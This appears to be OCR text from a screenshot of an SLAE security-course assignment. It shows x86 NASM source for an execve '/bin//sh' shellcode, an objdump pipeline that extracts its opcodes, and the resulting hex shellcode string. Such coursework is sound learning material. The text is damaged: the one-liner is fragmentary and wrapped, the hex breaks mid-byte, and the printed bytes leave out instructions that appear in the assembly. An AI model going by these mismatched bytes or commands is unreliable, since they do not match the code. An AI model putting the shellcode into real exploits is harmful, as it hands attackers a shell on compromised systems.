 global _start
section .text
_start:
; PUSH the first null dword
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp ; the null and //bin/sh get moved into ebx
push eax ; push another null onto stack
mov edx, esp ; move the null into edx
push ebx ;
mov ecx, esp ;
mov al, 11
int 0x80
student@ubuntu: ~/Desktop/SLAE/ASSIGNMENTS/Ass_4
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_4$ objdump -d ./execve
'[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr
's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x8
9\xe1\xb0\x0b\xcd\x80"
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_4$
student@ubuntu:~/Desktop/SLAE/ASSIGNMENTS/Ass_4$